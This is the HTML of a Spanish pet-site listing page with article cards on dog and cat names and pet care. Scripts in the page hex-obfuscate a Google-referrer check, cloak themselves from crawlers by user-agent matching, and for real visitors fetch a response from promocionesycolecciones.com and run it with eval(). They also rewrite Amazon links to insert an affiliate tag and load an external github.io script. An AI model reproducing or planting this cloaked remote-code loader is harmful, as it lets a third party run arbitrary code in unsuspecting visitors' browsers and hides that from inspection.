                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-quechuas-para-perros/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/100-nombres-para-perros-en-espanol/">
											<img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-en-espanol-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros en Español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/100-nombres-para-perros-en-espanol/" itemprop="headline">100 Nombres para Perros en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-25T11:00:00+08:00" itemprop="datePublished">

                        25/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/100-nombres-para-perros-en-espanol/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="25/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/articulos/sexo-gatos/">
											<img src="/externimages-gatos2/todo-lo-que-siempre-quiso-saber-sobre-el-sexo-de-los-gatos-y-no-se-atrevio-a-preguntar-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevió a preguntar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/articulos/sexo-gatos/" itemprop="headline">Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevió a preguntar</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/articulos/sexo-gatos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueden-los-gatos-drogarse-al-inhalar-hum/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/11/cat-and-cigarette-compressed.jpg" alt="¿Pueden los gatos drogarse al inhalar humo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueden-los-gatos-drogarse-al-inhalar-hum/" itemprop="headline">¿Pueden los gatos drogarse al inhalar humo?</a></h2>

                <p><small>

                    <time datetime="2025-08-24T08:00:00+08:00" itemprop="datePublished">

                        24/08/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/pueden-los-gatos-drogarse-al-inhalar-hum/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="24/08/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-tan-inteligentes-son-los-gatosja-la-/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/11/intelligent-cat.jpg" alt="¿Qué tan inteligentes son los gatos?  La ciencia tiene una respuesta." loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-tan-inteligentes-son-los-gatosja-la-/" itemprop="headline">¿Qué tan inteligentes son los gatos?  La ciencia tiene una respuesta.</a></h2>

                <p><small>

                    <time datetime="2025-08-15T08:00:00+08:00" itemprop="datePublished">

                        15/08/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/que-tan-inteligentes-son-los-gatosja-la-/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="15/08/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/garrapatas-en-gatos-identificacion-y-tra/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/11/itchy-cat-compressed.jpg" alt="Garrapatas en gatos: identificación y tratamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/garrapatas-en-gatos-identificacion-y-tra/" itemprop="headline">Garrapatas en gatos: identificación y tratamiento</a></h2>

                <p><small>

                    <time datetime="2025-08-13T08:00:00+08:00" itemprop="datePublished">

                        13/08/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/garrapatas-en-gatos-identificacion-y-tra/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="13/08/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gatos-feos/">
											<img src="/extern-imagessoydegatoscom/cuales-son-las-razas-de-gatos-mal-llamados-gatos-feos-raquo-soy-de-gatos-1.jpg" alt="¿Cuáles Son Las Razas De Gatos “mal Llamados”, Gatos Feos?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gatos-feos/" itemprop="headline">¿Cuáles Son Las Razas De Gatos “mal Llamados”, Gatos Feos?</a></h2>

                <p><small>

                    <time datetime="2025-08-06T08:00:00+08:00" itemprop="datePublished">

                        06/08/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/gatos-feos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="06/08/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/articulos/conejo-rex/" itemprop="headline">Lo que debes saber del conejo Rex</a></h2>

                <p><small>

                    <time datetime="2025-07-02T07:00:00+08:00" itemprop="datePublished">

                        02/07/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/articulos/conejo-rex/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="02/07/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-mitologicos-femeninos-para-perros/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-mitologicos-femeninos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mitológicos Femeninos para Perros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-mitologicos-femeninos-para-perros/" itemprop="headline">Nombres Mitológicos Femeninos para Perros</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-mitologicos-femeninos-para-perros/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-machos-color-blanco/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-color-blanco-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Color Blanco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-machos-color-blanco/" itemprop="headline">Nombres para Perros Machos Color Blanco</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-machos-color-blanco/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-agresivos-hembras/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-agresivos-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Agresivos Hembras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-agresivos-hembras/" itemprop="headline">Nombres para Perros Agresivos Hembras</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-agresivos-hembras/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-mitologicos-para-gatos/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-mitologicos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Mitológicos para Gatos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-mitologicos-para-gatos/" itemprop="headline">Nombres Mitológicos para Gatos</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-mitologicos-para-gatos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-gatas-elegantes/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-elegantes-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Elegantes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-gatas-elegantes/" itemprop="headline">Nombres para Gatas Elegantes</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-gatas-elegantes/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-machos-raros/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-raros-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Raros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-machos-raros/" itemprop="headline">Nombres para Perros Machos Raros</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-machos-raros/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fotos-de-nombres-para-perros/">
											<img src="/extern-imagesmascotasexoticasinfo/fotos-de-nombres-para-perros-mascotas-exoticas-base.jpg" alt="Fotos de Nombres para Perros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fotos-de-nombres-para-perros/" itemprop="headline">Fotos de Nombres para Perros</a></h2>

                <p><small>

                    <time datetime="2025-06-12T06:00:00+08:00" itemprop="datePublished">

                        12/06/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/fotos-de-nombres-para-perros/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="12/06/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/109" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>especiespro.es</h3>

        <p style="margin: 10px 0; color: #ccc;">especiespro.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/perros" style="color: #fff;">perros</a>

            
                <a href="/categoria/gatos" style="color: #fff;">gatos</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/alimentaci-n" style="color: #fff;">alimentaci-n</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/acuarios" style="color: #fff;">acuarios</a>

            
                <a href="/categoria/salud" style="color: #fff;">salud</a>

            
                <a href="/categoria/tenencia-responsable" style="color: #fff;">tenencia-responsable</a>

            
                <a href="/categoria/ventas" style="color: #fff;">ventas</a>

            
                <a href="/categoria/mantenimiento" style="color: #fff;">mantenimiento</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/marketing" style="color: #fff;">marketing</a>

            
                <a href="/categoria/bienestar" style="color: #fff;">bienestar</a>

            
                <a href="/categoria/peque-os-mam-feros" style="color: #fff;">peque-os-mam-feros</a>

            
                <a href="/categoria/verano" style="color: #fff;">verano</a>

            
                <a href="/categoria/legislaci-n" style="color: #fff;">legislaci-n</a>

            
                <a href="/categoria/peluquer-a" style="color: #fff;">peluquer-a</a>

            
                <a href="/categoria/accesorios" style="color: #fff;">accesorios</a>

            
                <a href="/categoria/peluquer-a-canina" style="color: #fff;">peluquer-a-canina</a>

            
                <a href="/categoria/complementos" style="color: #fff;">complementos</a>

            
                <a href="/categoria/consejos" style="color: #fff;">consejos</a>

            
                <a href="/categoria/comportamiento" style="color: #fff;">comportamiento</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/reptiles" style="color: #fff;">reptiles</a>

            
                <a href="/categoria/abandono" style="color: #fff;">abandono</a>

            
                <a href="/categoria/adopci-n" style="color: #fff;">adopci-n</a>

            
                <a href="/categoria/ferias" style="color: #fff;">ferias</a>

            
                <a href="/categoria/higiene" style="color: #fff;">higiene</a>

            
                <a href="/categoria/snacks" style="color: #fff;">snacks</a>

            
                <a href="/categoria/acuario" style="color: #fff;">acuario</a>

            
                <a href="/categoria/iberzoo-propet" style="color: #fff;">iberzoo-propet</a>

            
                <a href="/categoria/comercios" style="color: #fff;">comercios</a>

            
                <a href="/categoria/estanques" style="color: #fff;">estanques</a>

            
                <a href="/categoria/viajar" style="color: #fff;">viajar</a>

            
                <a href="/categoria/conejos" style="color: #fff;">conejos</a>

            
                <a href="/categoria/cr-a" style="color: #fff;">cr-a</a>

            
                <a href="/categoria/navidad" style="color: #fff;">navidad</a>

            
                <a href="/categoria/especies-invasoras" style="color: #fff;">especies-invasoras</a>

            
                <a href="/categoria/terapia-asistida" style="color: #fff;">terapia-asistida</a>

            
                <a href="/categoria/agua" style="color: #fff;">agua</a>

            
                <a href="/categoria/peces" style="color: #fff;">peces</a>

            
                <a href="/categoria/camas" style="color: #fff;">camas</a>

            
                <a href="/categoria/econom-a" style="color: #fff;">econom-a</a>

            
                <a href="/categoria/mascotas" style="color: #fff;">mascotas</a>

            
                <a href="/categoria/aedpac" style="color: #fff;">aedpac</a>

            
                <a href="/categoria/madrid" style="color: #fff;">madrid</a>

            
                <a href="/categoria/art-culos" style="color: #fff;">art-culos</a>

            
                <a href="/categoria/nombres-para-perros" style="color: #fff;">nombres-para-perros</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 especiespro.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#93f1fce7faf9fcfdfffafdf6d3f4fef2faffbdf0fcfe" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://especiespro.es/",
					"website_privacy_policy_url": "https://especiespro.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Perros%2C+gatos+y+animales+de+compa%C3%B1ia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d75feca8b667489fad8a7c9fd81423f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
